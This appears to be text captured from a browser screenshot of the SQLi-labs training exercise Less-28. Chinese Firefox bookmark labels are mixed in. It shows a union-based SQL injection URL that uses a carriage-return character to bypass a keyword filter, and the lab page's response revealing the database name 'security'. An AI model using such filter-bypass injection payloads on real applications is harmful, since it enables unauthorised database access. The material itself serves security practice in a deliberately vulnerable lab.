 火狐主页
Less-28 Trick with SELECT & UNI
192.168.2.25/sqli/Less-28/?id=0')union(select%0D1,database(),'3
1
火狐官方站点
新手上路
常用网址
京东商城
个人空间
全国计算机技术与软...
京东
天猫精选-理想生活上...
爱淘宝PC新版
百度一下，你就知道
登录成功
139邮箱
教学一体化服务平台
奇迹秀工具箱
新CG儿 - 数字视觉分...
其他书签
移动设备上的书签
æ
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-28
All Your 'UNION'
and
'SELECT' belong to us.
中A
Hint: Your Input is Filtered with following result: 0')union(select 1,database(),'3